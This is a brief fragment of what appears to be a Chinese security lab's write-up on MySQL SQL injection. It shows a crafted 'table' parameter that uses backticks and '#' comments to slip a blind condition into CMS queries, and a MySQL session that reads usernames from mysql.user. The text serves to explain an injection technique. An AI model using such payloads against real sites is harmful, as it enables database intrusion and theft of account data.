 ?table=note`#` where (select database()='d')#`
$sql1 => desc `cms_note`#` where (select database()='d')#`
$sql2 => select * from cms_note`#` where (select database()='d')#` where id =
#为注释
#为别名
mysql> select `#`.user from mysql.user`#`;
+---------------+
| user |
+---------------+
| mysql.session |
| mysql.sys |
| root |
+---------------+
3 rows in set (0.00 sec)
黑伞攻防实验室